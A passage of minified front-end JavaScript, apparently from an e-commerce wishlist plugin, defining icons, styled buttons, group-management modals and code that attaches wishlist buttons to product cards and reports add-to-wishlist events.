14.931 4.35322 15.3052 4.50826L16.4536 1.73676ZM14.1249 1.27342C13.3258 1.27342 12.5345 1.43086 11.7963 1.73676L12.9447 4.50826C13.3188 4.35322 13.7199 4.27342 14.1249 4.27342V1.27342ZM11.7963 1.73676C11.058 2.04265 10.3873 2.49101 9.82236 3.0562L11.9442 5.17702C12.2305 4.89055 12.5705 4.66331 12.9447 4.50826L11.7963 1.73676ZM9.82261 3.05595L8.93928 3.93928L11.0606 6.0606L11.9439 5.17727L9.82261 3.05595ZM11.0606 3.93928L10.1773 3.05595L8.05595 5.17727L8.93928 6.0606L11.0606 3.93928ZM10.1773 3.05595C9.03622 1.9149 7.48862 1.27387 5.87494 1.27387V4.27387C6.69297 4.27387 7.4775 4.59883 8.05594 5.17727L10.1773 3.05595ZM5.87494 1.27387C4.26125 1.27387 2.71366 1.9149 1.57261 3.05595L3.69393 5.17727C4.27237 4.59883 5.0569 4.27387 5.87494 4.27387V1.27387ZM1.57261 3.05595C0.431562 4.197 -0.209473 5.74459 -0.209473 7.35827H2.79053C2.79053 6.54024 3.11549 5.75571 3.69393 5.17727L1.57261 3.05595ZM-0.209473 7.35827C-0.209473 8.97196 0.431562 10.5196 1.57261 11.6606L3.69393 9.53928C3.11549 8.96084 2.79053 8.17631 2.79053 7.35827H-0.209473ZM1.57261 11.6606L2.45594 12.5439L4.57726 10.4226L3.69393 9.53928L1.57261 11.6606ZM2.45594 12.5439L8.93928 19.0273L11.0606 16.9059L4.57726 10.4226L2.45594 12.5439ZM11.0606 19.0273L17.5439 12.5439L15.4226 10.4226L8.93928 16.9059L11.0606 19.0273ZM17.5439 12.5439L18.4273 11.6606L16.3059 9.53928L15.4226 10.4226L17.5439 12.5439ZM18.427 11.6609C18.9922 11.0959 19.4406 10.4252 19.7465 9.68692L16.9749 8.53855C16.8199 8.91273 16.5927 9.2527 16.3062 9.53903L18.427 11.6609ZM19.7465 9.68692C20.0523 8.94868 20.2098 8.15739 20.2098 7.35827H17.2098C17.2098 7.7633 17.13 8.16437 16.9749 8.53855L19.7465 9.68692ZM20.2098 7.35827C20.2098 6.55916 20.0523 5.76787 19.7465 5.02962L16.9749 6.178C17.13 6.55218 17.2098 6.95325 17.2098 7.35827H20.2098ZM19.7465 5.02962C19.4406 4.29137 18.9922 3.62063 18.427 3.0557L16.3062 5.17752C16.5927 5.46385 16.8199 5.80382 16.9749 6.178L19.7465 5.02962Z",fill:n,"stroke-width":"1",mask:`url(#${a})`})]})}break;case 1:r?i=f("svg",{width:"1em",height:"1em",viewBox:"0 0 20 19",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{d:"M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z",fill:n})}):i=f("svg",{width:"1em",height:"1em",viewBox:"0 0 20 19",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{d:"M10 1.69466L12.2664 6.28684L12.4409 6.64042L12.8311 6.69712L17.8988 7.43351L14.2318 11.008L13.9494 11.2832L14.0161 11.6719L14.8818 16.7192L10.349 14.3362L10 14.1527L9.65099 14.3362L5.11825 16.7192L5.98392 11.6719L6.05058 11.2832L5.76823 11.008L2.10116 7.43351L7.16892 6.69712L7.55912 6.64042L7.73363 6.28684L10 1.69466Z",stroke:n,"stroke-width":"1.5"})});break;case 2:r?i=f("svg",{width:"1em",height:"1em",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[f("path",{d:"M7.96182 7.07994C7.47303 7.41189 6.67503 8 6 8L5.93674 18H15.7246C18.0872 18 19.0998 10.175 19.0998 8.79942C19.0998 7.69896 18.0872 7.08067 16.7372 7.07994L13.1097 7.10658C13.5384 4.53449 13.6995 3.67713 13.6995 2.95322C13.6995 1.23376 10.6619 0.890626 10.3244 2.95322C9.9869 4.67282 9.4809 6.04828 7.96182 7.07994Z",fill:n,stroke:"white","stroke-linecap":"round"}),f("path",{d:"M2 8H6V18H2V8Z",fill:n,stroke:"white","stroke-linecap":"round"})]}):i=f("svg",{width:"1em",height:"1em",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[f("path",{d:"M7.96182 7.07994C7.47303 7.41189 6.67503 8 6 8L5.93674 18H15.7246C18.0872 18 19.0998 10.175 19.0998 8.79942C19.0998 7.69896 18.0872 7.08067 16.7372 7.07994L13.1097 7.10658C13.5384 4.53449 13.6995 3.67713 13.6995 2.95322C13.6995 1.23376 10.6619 0.890626 10.3244 2.95322C9.9869 4.67282 9.4809 6.04828 7.96182 7.07994Z",stroke:n,"stroke-width":"1.5"}),f("path",{d:"M2 8H6V18H2V8Z",stroke:n,"stroke-width":"1.5"})]});break;default:i=f(_e,{})}return i},[r,n,t]);return f(_e,{children:o})},ul=e=>{const{style:t,onClick:r,popconfirm:n=!1,iconType:o,active:i=!1,className:a,color:s,onOk:l,popconfirmShow:c=!1,onCancel:u,iconSize:d="18px",eleRef:p}=e,{state:y}=Me(at);cl(y.color.btn_background);const{t:v}=pt();return f(w5,{ref:p,className:a,style:t,onClick:m=>{m.stopPropagation(),m.nativeEvent.stopPropagation(),r(m)},children:[f(H5,{className:"collect-btn-icon",fontSize:d,children:f(Hf,{color:s,iconType:o,active:i})}),e.children,n&&c&&f(b5,{className:"collec-popconfirm-pc",content:f(C5,{children:[f(S5,{children:v("wishlist.confirm")}),f(k5,{style:{color:y.color.btn_text,backgroundColor:y.color.btn_background},onClick:m=>{l==null||l(m),m.stopPropagation(),m.nativeEvent.stopPropagation(),m.returnValue=!1,m.preventDefault()},children:v("wishlist.remove")}),f(P5,{style:{color:"#333",borderColor:"#333",textTransform:"uppercase"},onClick:m=>{u==null||u(m),m.stopPropagation(),m.nativeEvent.stopPropagation(),m.returnValue=!1,m.preventDefault()},children:v("wishlist.cancel")})]})})]})},M5=e=>Ae("svg",{width:24,height:24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},Ae("g",{id:"SLIconFeedbackSuccess"},Ae("path",{id:"Subtract",d:"M12 1C18.0746 1 23 5.92545 23 12C23 18.0746 18.0746 23 12 23C5.92545 23 1 18.0746 1 12C1 5.92545 5.92545 1 12 1ZM11.2633 15.2938L17 9.49568L16.0149 8.5L10.7707 13.8003L7.98514 10.9849L7 11.9806L10.2781 15.2938C10.4088 15.4258 10.586 15.5 10.7707 15.5C10.9555 15.5 11.1326 15.4258 11.2633 15.2938Z",fill:"#35C08E"})));function D5(){}function j5(e){return e!==e}function B5(e,t,r){for(var n=r-1,o=e.length;++n<o;)if(e[n]===t)return n;return-1}function U5(e,t,r){return t===t?B5(e,t,r):B0(e,j5,r)}function V5(e,t){var r=e==null?0:e.length;return!!r&&U5(e,t,0)>-1}function W5(e,t,r){for(var n=-1,o=e==null?0:e.length;++n<o;)if(r(t,e[n]))return!0;return!1}var xf=/[\\^$.*+?()[\]{}|]/g,q5=RegExp(xf.source);function tu(e){return e=td(e),e&&q5.test(e)?e.replace(xf,"\\$&"):e}var z5=1/0,G5=In&&1/Ms(new In([,-0]))[1]==z5?function(e){return new In(e)}:D5;const Z5=G5;var Y5=200;function K5(e,t,r){var n=-1,o=V5,i=e.length,a=!0,s=[],l=s;if(r)a=!1,o=W5;else if(i>=Y5){var c=t?null:Z5(e);if(c)return Ms(c);a=!1,o=rd,l=new Lo}else l=t?[]:s;e:for(;++n<i;){var u=e[n],d=t?t(u):u;if(u=r||u!==0?u:0,a&&d===d){for(var p=l.length;p--;)if(l[p]===d)continue e;t&&l.push(d),s.push(u)}else o(l,d,r)||(l!==s&&l.push(d),s.push(u))}return s}function X5(e,t){return e&&e.length?K5(e,um(t)):[]}const J5=Q.button`
  color: ${({theme:e,btnType:t})=>{var r,n;return(n=(r=e==null?void 0:e.btn)==null?void 0:r[t])==null?void 0:n.color}};
  border-width: 1px;
  border-style: solid;
  border: 1px solid
    ${({theme:e,btnType:t})=>{var r,n;return(n=(r=e==null?void 0:e.btn)==null?void 0:r[t])==null?void 0:n.borderColor}};
  background-color: ${({theme:e,btnType:t})=>{var r,n;return((n=(r=e==null?void 0:e.btn)==null?void 0:r[t])==null?void 0:n.bgColor)||"transparent"}};
  border-radius: ${({theme:e})=>e==null?void 0:e.btnBorderRadius}px;
  outline: none;
  min-height: 49px;
  cursor: pointer;
`,Et=e=>{const{btnType:t,className:r,style:n,onClick:o,eleRef:i,disabled:a}=e;return f(J5,{ref:i,btnType:t,style:n,className:r,disabled:a,onClick:o,children:e==null?void 0:e.children})},Q5=Q.span`
  font-feature-settings: 'tnum';
  box-sizing: border-box;
  cursor: pointer;
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  line-height: 1;
  list-style: none;
  margin: 0;
  outline: none;
  padding: 0;
  position: relative;
  white-space: nowrap;
  display: inline-block;
  vertical-align: middle;
  flex-shrink: 0;
`,e3=Q.input`
  -webkit-appearance: auto;
  cursor: pointer;
  height: 100%;
  inset: 0;
  opacity: 0;
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 1;
  &:checked + .member-checkbox-inner {
    background-color: ${({theme:e})=>{var t;return(t=e==null?void 0:e.checkbox)==null?void 0:t.bgColor}};
    border-color: ${({theme:e})=>{var t;return(t=e==null?void 0:e.checkbox)==null?void 0:t.bgColor}};
  }
  &:checked + .member-checkbox-inner:after {
    border: 2px solid ${({theme:e})=>{var t;return(t=e==null?void 0:e.checkbox)==null?void 0:t.color}};
    /*! @noflip */
    border-left: 0;
    border-top: 0;
    content: ' ';
    display: table;
    opacity: 1;
    position: absolute;
    /*! @noflip */
    transform: rotate(45deg) scale(1) translate(-50%, -50%);
    transition: all 0.2s cubic-bezier(0.12, 0.4, 0.29, 1.46) 0.1s;
  }
  &:disabled + .member-checkbox-inner {
    background: #eef1f6;
  }
`,t3=Q.span`
  border: 1px solid #e8e8e1;
  border-collapse: separate;
  border-radius: 2px;
  direction: ltr;
  display: block;
  height: 16px;
  left: 0;
  position: relative;
  top: 0;
  transition: all 0.3s;
  width: 16px;
  &:after {
    border: 2px solid ${({theme:e})=>{var t;return(t=e==null?void 0:e.checkbox)==null?void 0:t.color}};
    /*! @noflip */
    border-left: 0;
    border-top: 0;
    content: ' ';
    display: table;
    height: 9.14285714px;
    /*! @noflip */
    left: 21.5%;
    opacity: 0;
    position: absolute;
    top: 50%;
    /*! @noflip */
    transform: rotate(45deg) scale(0) translate(-50%, -50%);
    transition: all 0.1s cubic-bezier(0.71, -0.46, 0.88, 0.6), opacity 0.1s;
    width: 5.71428571px;
  }
`,r3=Q.div`
  cursor: pointer;
  display: flex;
  align-items: center;
`,n3=Q.div`
  padding-left: 8px;
  padding-right: 8px;
  vertical-align: middle;
  flex: 1;
  width: 10px;
  word-break: normal;
`,Ef=e=>{const{value:t,onChange:r,style:n,disabled:o}=e;return f(r3,{style:n,onClick:()=>{o||r(!t)},children:[f(Q5,{children:[f(e3,{checked:t,type:"checkbox",disabled:o}),f(t3,{className:"member-checkbox-inner"})]}),f(n3,{children:e.children})]})},Do=e=>Ae("svg",{width:24,height:24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},Ae("path",{d:"M19.2 4.80005L4.8 19.2",stroke:"currentColor",strokeWidth:1.5}),Ae("path",{d:"M4.79996 4.79995L19.2 19.2",stroke:"currentColor",strokeWidth:1.5})),o3="_modal_g8zek_1",i3="_close_g8zek_7",a3="_modalContent_g8zek_13",s3="_modalTitle_g8zek_17",l3="_groupName_g8zek_24",c3="_input_g8zek_32",u3="_inputContent_g8zek_35",d3="_inputLength_g8zek_50",f3="_modalBtn_g8zek_58",p3="_cancelBtn_g8zek_64",h3="_confirmBtn_g8zek_72",Bt={modal:o3,close:i3,modalContent:a3,modalTitle:s3,groupName:l3,input:c3,inputContent:u3,inputLength:d3,modalBtn:f3,cancelBtn:p3,confirmBtn:h3},Lf=({visible:e,data:t,onCancel:r,onSuccess:n})=>{var c,u;const{t:o}=pt(),[i,a]=Z({});se(()=>{e&&a(t||{groupName:""})},[e,t]);const{run:s,loading:l}=Ht(d=>r5(d),{manual:!0,onSuccess:()=>{n()}});return f(Qr,{className:"notranslate",visible:e,maskProps:{opacity:.6,zIndex:1020},duration:350,transitionClassNames:"notice-modal-fade",children:f("div",{className:Bt.modal,children:[f("div",{className:Bt.close,onClick:r,children:f(Do,{})}),f("div",{className:Bt.modalContent,children:[f("div",{className:Bt.modalTitle,children:o(t?"wishlist.group.name.edit":"wishlist.group.name.add")}),f("div",{className:Bt.groupName,children:o("wishlist.group.name")}),f("div",{className:Bt.input,children:[f("input",{className:Bt.inputContent,value:i==null?void 0:i.groupName,onChange:d=>{const p=d.currentTarget.value;a(y=>({...y,groupName:p}))},placeholder:o("wishlist.group.name.add.tip"),maxLength:20}),f("span",{className:Bt.inputLength,children:`${(c=i==null?void 0:i.groupName)==null?void 0:c.length}/${20}`})]}),f("div",{className:Bt.modalBtn,children:[f(Et,{className:Bt.cancelBtn,onClick:r,children:o("wishlist.cancel")}),f(Et,{disabled:l||!((u=i==null?void 0:i.groupName)!=null&&u.length),className:Bt.confirmBtn,onClick:()=>{const d={groupName:i.groupName,groupId:i.groupId};s(d)},children:o("wishlist.confirmBtn")})]})]})]})})},m3="_successModal_1io4c_1",g3="_close_1io4c_7",v3="_modalTitle_1io4c_13",_3="_modalContent_1io4c_20",y3="_modalBtn_1io4c_29",b3="_confirmBtn_1io4c_35",Sn={successModal:m3,close:g3,modalTitle:v3,modalContent:_3,modalBtn:y3,confirmBtn:b3},w3=({visible:e,selectGroupList:t,onConfirm:r})=>{const{t:n}=pt();Me(at);const o=Ue(()=>t.map(({groupName:i})=>i).join("/"),[t]);return f(_e,{children:f(Qr,{visible:e,maskProps:{opacity:.5,closable:!0,zIndex:1020},className:"notranslate",children:f("div",{className:Sn.successModal,children:[f("div",{className:Sn.close,onClick:r,children:f(Do,{})}),f("div",{children:[f("div",{className:Sn.modalTitle,children:n("wishlist.group.addModal.success.titel")}),f("div",{className:Sn.modalContent,children:n("wishlist.group.addModal.success.desc",{group:o})}),f("div",{className:Sn.modalBtn,children:f(Et,{className:Sn.confirmBtn,onClick:r,children:n("wishlist.confirmBtn")})})]})]})})})};var On=(e=>(e[e.DEFAULT=1]="DEFAULT",e[e.GROUP=2]="GROUP",e[e.SVAE_FOR_LATER=3]="SVAE_FOR_LATER",e))(On||{});const C3=e=>Ae("svg",{width:16,height:16,viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},Ae("g",{id:"SLIconAdd"},Ae("rect",{x:.5,y:.5,width:15,height:15,rx:3.5,stroke:"#276EAF"}),Ae("g",{id:"Union"},Ae("path",{d:"M7.39999 8.48555V12.7424H8.59999V8.48555H12.857V7.28555H8.59999V3.02872H7.39999V7.28555H3.14331V8.48555H7.39999Z",fill:"#276EAF"})))),S3="_modal_wkqub_1",k3="_modalContent_wkqub_7",P3="_close_wkqub_11",H3="_modalTitle_wkqub_17",x3="_groupName_wkqub_25",E3="_modalInput_wkqub_34",L3="_modalBtn_wkqub_49",T3="_cancelBtn_wkqub_55",A3="_confirmBtn_wkqub_63",I3="_group_wkqub_25",O3="_groupItem_wkqub_93",N3="_addGroup_wkqub_106",Ut={modal:S3,modalContent:k3,close:P3,modalTitle:H3,groupName:x3,modalInput:E3,modalBtn:L3,cancelBtn:T3,confirmBtn:A3,group:I3,groupItem:O3,addGroup:N3},Tf=({visible:e,onCancel:t,onSuccess:r,currentSku:n,currentSpu:o,currentGroup:i})=>{const{t:a}=pt(),[s,l]=Z(!1),[c,u]=Z(!1),[d,p]=Z(!1),[y,v]=Z([]),m=Ue(()=>y.map(({groupId:$})=>$),[y]),{data:_,refresh:C}=Ht(()=>_f({getProductInfoFlag:!1}).then($=>{var R;return((R=$==null?void 0:$.data)==null?void 0:R.wishListGroups)||[]}),{ready:e,onSuccess:$=>{const R=$.find(U=>U.groupType===On.DEFAULT);R&&!i&&y.length===0&&v([{...R}])}}),{run:S,loading:H}=Ht($=>a5($),{manual:!0,onSuccess:()=>{p(!0),setTimeout(()=>{p(!1)},5e3),r()}}),{run:x,loading:L}=Ht($=>ll($),{manual:!0,onSuccess:()=>{p(!0),setTimeout(()=>{p(!1)},5e3),r()}}),O=()=>{if(i)return S({oldGroupId:i,newGroupIds:m,product:{productId:o,skuId:n}});const $={fromType:1,productId:o,skuId:n,groupIds:m};if(y.some(U=>U.groupType===On.DEFAULT))return x($);{const X={oldGroupId:_.find(b=>b.groupType===On.DEFAULT).groupId,newGroupIds:m,product:{productId:o,skuId:n}};return S(X)}},D=($,R)=>{v(U=>R?X5([...U,$],"groupId"):U.filter(({groupId:X})=>X!==$.groupId))};return se(()=>{e&&v([]),l(e)},[e]),f(_e,{children:[f(Qr,{placement:sr()?"bottom":"center",visible:s,maskProps:{opacity:.6,zIndex:1020},duration:350,transitionClassNames:"notice-modal-fade",className:"notranslate",children:f("div",{className:Ut.modal,children:[f("div",{className:Ut.close,onClick:t,children:f(Do,{})}),f("div",{className:Ut.modalContent,children:[f("div",{className:Ut.modalTitle,children:a(i?"wishlist.group.move":"wishlist.group.addModal")}),f("div",{className:Ut.group,children:[(_||[]).map(({groupId:$,groupName:R,groupType:U})=>f("div",{className:Ut.groupItem,children:f(Ef,{disabled:$===i,value:m.includes($),onChange:X=>{D({groupId:$,groupName:R},X)},children:f("span",{className:Ut.groupName,children:R})})},$)),(_==null?void 0:_.length)>=10?null:f("div",{className:Ut.addGroup,onClick:()=>{u(!0),l(!1)},children:[f(C3,{}),a("wishlist.group.name.modalAdd")]})]}),f("div",{className:Ut.modalBtn,children:[f(Et,{className:Ut.cancelBtn,onClick:t,children:a("wishlist.cancel")}),f(Et,{className:Ut.confirmBtn,disabled:m.length===0||H||L,onClick:O,children:a("wishlist.confirmBtn")})]})]})]})}),f(Lf,{visible:c,onCancel:()=>{u(!1),l(!0)},onSuccess:()=>{C(),u(!1),l(!0)}}),f(w3,{visible:d,selectGroupList:y,onConfirm:()=>{p(!1)}})]})},F3="_popover_9ob34_1",$3="_arrow_9ob34_14",R3="_left_9ob34_24",M3="_right_9ob34_27",D3="_center_9ob34_30",j3="_content_9ob34_34",B3="_tip_9ob34_43",U3="_addGroup_9ob34_53",Fr={popover:F3,arrow:$3,left:R3,right:M3,center:D3,content:j3,tip:B3,addGroup:U3},xn=({children:e,visible:t,skuId:r,productId:n})=>{const{t:o}=pt(),[i,a]=Z({}),[s,l]=Z({x:"left",y:"top"}),c=xe(null),u=xe(null),[d,p]=Z(!1),[y,v]=Z(!1),[m,_]=Z(!1);se(()=>{p(t)},[t]),se(()=>{const S=()=>{var U,X,b,h;const x=(b=(X=(U=c.current)==null?void 0:U.base)==null?void 0:X.getBoundingClientRect)==null?void 0:b.call(X),L=(h=u.current)==null?void 0:h.getBoundingClientRect(),O={x:"left"};if(!x||!L)return;const D=window.innerWidth||document.documentElement.clientWidth,$=x.top+document.documentElement.scrollTop-L.height-15;let R=x.left+document.documentElement.scrollLeft;R+L.width>D&&R-L.width<0?(R=R+x.width/2-L.width/2,O.x="center"):R+L.width>D&&(R=R+x.width-L.width,O.x="right"),a({top:`${$}px`,left:`${R}px`}),l(O)},H=()=>{t&&S()};return t&&setTimeout(()=>{H()},10),window.addEventListener("resize",H),()=>{window.removeEventListener("resize",H)}},[t]);const C=Ci(e,{ref:c});return f(_e,{children:[C,d&&et(f("div",{ref:u,className:Ct(["notranslate",Fr.popover]),style:i,children:[f("div",{className:Ct([Fr.arrow,Fr[s.x]])}),f("span",{className:Fr.content,children:[f("span",{className:Fr.tip,children:[f(M5,{}),f("span",{className:Fr.tipContent,children:o("wishlist.collect.success")})]}),Te()&&f("span",{className:Fr.addGroup,onClick:()=>{p(!1),v(!0),_(!0)},children:o("wishlist.collect.join")})]})]}),document.body),y&&f(Tf,{currentSku:r,currentSpu:n,currentGroup:null,visible:m,onCancel:()=>{_(!1)},onSuccess:()=>{_(!1)}})]})},Ia={staging:"e6e47687085dc129f02496fe905dfe416cf4b36d",preview:"2f92c3293b9649266197930e664d2b317ef17263",product:"6b019e8f7e2640b15a343e244a03616e76d04b13"},Zn=()=>{const e=_t(r=>{var n,o,i;(i=(n=window.HdSdk)==null?void 0:n.shopTracker)==null||i.collect({...r,app_id:Ia==null?void 0:Ia[(o=window==null?void 0:window.__ENV__)==null?void 0:o.APP_ENV]})},[]),t=_t((r,n,o,i)=>{var a,s;(s=(a=window.HdSdk)==null?void 0:a.shopTracker)==null||s.expose({selector:o,viewSuccess:r?{params:r.config,reportOnce:!0}:void 0,view:n?{params:n.config,reportOnce:!0}:void 0,targetList:i})},[]);return{report:e,expose:t}},dl=e=>{const{spuId:t,skuId:r,active:n=!1,onSuccess:o}=e,{state:i}=Me(at),{report:a}=Zn(),{t:s}=pt(),[l,c]=Z(!1),{run:u}=Ht(()=>(Te()?ll:hf)({productId:t,skuId:r,fromType:1}),{manual:!0,onSuccess(y){if(!Te()&&y.code==="0111"){Vi.show({contentClassName:"notranslate",content:s("wishlist.collect.error.max")});return}o();const v=jr();let m;switch(v){case"Products":m={page:103,action_type:102,component:241,module:151,event_id:3249,product_id:i.product.spuId,sku_id:i.product.skuId,event_name:"addedTowishList"};break;case"ProductsSearch":m={page:102,action_type:102,component:241,module:151,event_id:3248,product_id:i.product.spuId,sku_id:i.product.skuId,event_name:"addedTowishList"}}m&&a(m),c(!0),setTimeout(()=>{c(!1)},3e3)}}),d=_t(async()=>{await(Te()?mf:gf)({productId:t,skuId:r,fromType:1}),o()},[o,r,t]),p=Pf(i.icon.list.iconPosition);return f(xn,{visible:l,skuId:r,productId:t,children:f(ul,{color:n?i.icon.list.iconActiveColor:i.icon.list.iconColor,className:"product-list-collect-btn",style:{position:"absolute",zIndex:3,cursor:"pointer",...p},active:n,eventType:"primary",iconType:i.icon.list.iconType,onClick:async y=>{var v,m;if(y.stopPropagation(),y.preventDefault(),y.returnValue=!1,!Te()&&!((m=(v=i==null?void 0:i.icon)==null?void 0:v.visitorData)!=null&&m.collect)){Vr();return}n?await d():await u()}})})},Hs=e=>{try{return decodeURIComponent(e)}catch(t){return window.__sl_console__.error(t),e}},V3=e=>{try{return encodeURIComponent(e)}catch(t){return window.__sl_console__.error(t),e}};function W3(e,t,r){return e.map(function(n){var s,l;const o=(s=t.find(function({handle:c}){return Hs(c)===Hs(n.handle)}))==null?void 0:s.id,i=(l=r.find(function({productId:c}){return c===o}))==null?void 0:l.skuId;return Object.assign({},n,{productId:o,skuId:i})})}async function fl(e){if(!Array.isArray(e))return[];try{let t;dr()?t=(await md(e)).map(i=>({el:i.dom,handle:i.handle})):t=e.map(o=>{const i=fi(o);return{el:o,handle:i}}),t.forEach(o=>{o.handle&&(o.handle=V3(Hs(o.handle)))});const r=t.map(o=>o.handle),n=await xi(r);if(n.length>0){const i=(await vf(n.map(({id:a})=>a))).data.productInfos;return W3(t,n,i)}return[]}catch(t){return[]}}const pl=({productInfo:e,container:t,wishIdList:r,getWishIdListData:n,mountedDom:o})=>{var l;const{forceRefresh:i}=Me(at),a=o||((l=t==null?void 0:t.querySelector(`.${O5}`))==null?void 0:l.parentNode);return!Ue(()=>e&&e.productSku&&e.productSpu,[e])||!a?null:et(f(dl,{onSuccess:()=>{n(),i==null||i({})},active:r.includes(e==null?void 0:e.productSku),skuId:e==null?void 0:e.productSku,spuId:e==null?void 0:e.productSpu}),a)},q3=({wishIdList:e,getWishIdListData:t})=>{const[r,n]=Z([]);return se(()=>{async function o(){try{const l=Array.from(document.querySelectorAll(".advc-tabs-panel-content__item .advc-product-list-item-slide"));if(l.length===0)return;const c=await fl(l);n(c)}catch(l){n([])}}o();const i=l=>{var u;let c=!1;for(const d of l)if(d.type==="childList")for(const p of d.addedNodes)p.nodeType===Node.ELEMENT_NODE&&((u=p.className)==null?void 0:u.includes("advc-product-category-list-container"))&&(c=!0);c&&o()},a=document.querySelectorAll(".advc-tabs-panel-content"),s=[];return a==null||a.forEach(l=>{const c=new MutationObserver(i);l&&(c.observe(l,{childList:!0,attributes:!1,subtree:!0}),s.push(c))}),()=>{s==null||s.forEach(l=>{var c;(c=l==null?void 0:l.disconnect)==null||c.call(l)})}},[]),f(_e,{children:r.map(o=>{var a;const i={productSku:o.skuId,productSpu:o.productId};return!i.productSpu||!i.productSku?null:f(pl,{productInfo:i,container:o.el,wishIdList:e,getWishIdListData:t,mountedDom:(a=o.el)==null?void 0:a.querySelector(".advc-product-item-image")},o.productSku)})})},z3=({wishIdList:e,getWishIdListData:t})=>{const[r,n]=Z([]);return se(()=>{async function o(){try{const i=Array.from(document.querySelectorAll(`${I5} .${kf}`));if(i.length===0)return;const a=await fl(i);n(a)}catch(i){n([])}}o()},[]),f(_e,{children:r.map(o=>{const i={productSku:o.skuId,productSpu:o.productId};return!i.productSpu||!i.productSku?null:f(pl,{productInfo:i,container:o.el,wishIdList:e,getWishIdListData:t},o.productSku)})})},G3=`#${Ps} .collection > ul`,Z3=({wishIdList:e,getWishIdListData:t})=>{const[r,n]=Z([]),[o,i]=Z([]),a=_t(s=>{if(!s)return;const l=s.querySelectorAll(`.${kf}`),c=Array.from(l);c.forEach(u=>{const d=u.querySelector(".product-list-collect-btn");d&&d.parentNode&&d.parentNode.removeChild(d)}),n(c)},[]);return se(()=>{a(document.querySelector(G3));const s=u=>{for(const d of u)if(d.type==="childList"&&d.target.nodeType===Node.ELEMENT_NODE){const p=d.target;p.tagName.toLowerCase()==="ul"&&p.parentElement.classList.contains("collection")?a(p):p.id===Ps&&a(p.querySelector(":scope > .collection > ul"))}},l=new MutationObserver(s),c=document.querySelector(`#${Ps}`);return c&&l.observe(c,{childList:!0,subtree:!0}),()=>{l.disconnect()}},[a]),se(()=>{async function s(){try{if(r.length===0)return;const l=await fl(r);i(l)}catch(l){window.__sl_console__.log(l)}}s()},[r]),f(_e,{children:o.map(s=>{const l={productSku:s.skuId,productSpu:s.productId};return!l.productSpu||!l.productSku?null:f(pl,{productInfo:l,container:s.el,wishIdList:e,getWishIdListData:t},s.productSku)})})},Y3=({wishIdList:e,getWishIdListData:t})=>f(_e,{children:[f(z3,{wishIdList:e,getWishIdListData:t}),f(Z3,{wishIdList:e,getWishIdListData:t}),f(q3,{wishIdList:e,getWishIdListData:t})]}),xs=e=>{try{return decodeURIComponent(e)}catch(t){return window.__sl_console__.error(t),e}},K3=e=>{try{return encodeURIComponent(e)}catch(t){return window.__sl_console__.error(t),e}};function X3(e,t,r){return e.map(function(n){var s,l;const o=(s=t.find(function({handle:c}){return xs(c)===xs(n.handle)}))==null?void 0:s.id,i=(l=r.find(function({productId:c}){return c===o}))==null?void 0:l.skuId;return Object.assign({},n,{productId:o,skuId:i})})}async function bi(e){if(!Array.isArray(e))return[];try{let t;dr()?t=(await md(e)).map(i=>({el:i.dom,handle:i.handle})):t=e.map(o=>{const i=fi(o);return{el:o,handle:i}}),t.forEach(o=>{o.handle&&(o.handle=K3(xs(o.handle)))});const r=t.map(o=>o.handle),n=await xi(r);if(n.length>0){const i=(await vf(n.map(({id:a})=>a))).data.productInfos;return X3(t,n,i)}return[]}catch(t){return[]}}const hl=({productInfo:e,container:t,wishIdList:r,getWishIdListData:n,mountedDom:o})=>{const{forceRefresh:i}=Me(at),a=o||(t==null?void 0:t.querySelector(".block-product-card__layer-image-wrapper,.block-product-image__image-wrapper"));return!Ue(()=>e&&e.productSku&&e.productSpu,[e])||!a?null:et(f(dl,{onSuccess:()=>{n(),i==null||i({})},active:r.includes(e==null?void 0:e.productSku),skuId:e==null?void 0:e.productSku,spuId:e==null?void 0:e.productSpu}),a)},J3=({wishIdList:e,getWishIdListData:t})=>{const[r,n]=Z([]);return se(()=>{async function o(){try{const l=Array.from(document.querySelectorAll(".advc-tabs-panel-content__item .advc-product-item"));if(l.length===0)return;const c=await bi(l);n(c)}catch(l){n([])}}o();const i=l=>{var u;let c=!1;for(const d of l)if(d.type==="childList")for(const p of d.addedNodes)p.nodeType===Node.ELEMENT_NODE&&((u=p.className)==null?void 0:u.includes("advc-product-category-list-container"))&&(c=!0);c&&o()},a=document.querySelectorAll(".advc-tabs-panel-content"),s=[];return a==null||a.forEach(l=>{const c=new MutationObserver(i);l&&(c.observe(l,{childList:!0,attributes:!1,subtree:!0}),s.push(c))}),()=>{s==null||s.forEach(l=>{var c;(c=l==null?void 0:l.disconnect)==null||c.call(l)})}},[]),f(_e,{children:r.map(o=>{var a;const i={productSku:o.skuId,productSpu:o.productId};return!i.productSpu||!i.productSku?null:f(hl,{productInfo:i,container:o.el,wishIdList:e,getWishIdListData:t,mountedDom:(a=o.el)==null?void 0:a.querySelector(".advc-product-item-image")},o.productSku)})})},Q3=({wishIdList:e,getWishIdListData:t})=>{const[r,n]=Z([]);return se(()=>{async function o(){try{const i=Array.from(document.querySelectorAll("theme-carousel .block-product-list .block-product-card"));if(i.length===0)return;const a=await bi(i);n(a)}catch(i){n([])}}o()},[]),se(()=>{const o=Array.from(document.querySelectorAll("theme-featured-collection-tabs")),i=[],a=async l=>{const c=l.querySelectorAll(".featured-collection__tabs-content-inner li >[data-product-id]"),u=Array.from(c);if(u.length===0)return;const d=await bi(u);n(p=>[...p,...d])};async function s(){if(o&&o.length>0)for(const l of o){const c=l.querySelector("theme-carousel");c&&await a(c);const u=new MutationObserver(d=>{for(const p of d)if(p.type==="childList")for(const y of p.addedNodes)y.nodeType===Node.ELEMENT_NODE&&y.nodeName.toLowerCase()==="theme-carousel"&&a(y)});u.observe(l,{childList:!0,attributes:!0,subtree:!0}),i.push(u)}}return 